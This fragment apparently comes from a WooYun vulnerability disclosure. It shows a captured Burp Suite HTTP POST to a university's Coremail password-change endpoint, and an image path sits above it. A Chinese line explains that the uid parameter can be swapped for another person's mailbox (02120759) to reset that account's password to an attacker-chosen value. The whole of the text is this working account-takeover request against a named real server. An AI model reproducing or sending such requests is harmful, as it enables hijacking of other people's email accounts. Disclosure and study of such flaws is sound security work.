 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /coremail/dynamicPwdToChangePwd.jsp?sid=CAWwqrZZFAXKyrtRVeZZZJAmxbmzsFCv HTTP/1.1
Host: mail.cumt.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mail.cumt.edu.cn/coremail/changepwd.jsp?uid=17125818@cumt.edu.cn&expdate=1458454417139&token=
Cookie: uid=17125818
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
uid=17125818%40cumt.edu.cn&action=validateDynamicPwd&newPwd=w123456&confirmPwd=w123456
这里改成想要修改人的邮箱，这里我们修改成02120759
www.wooyun.org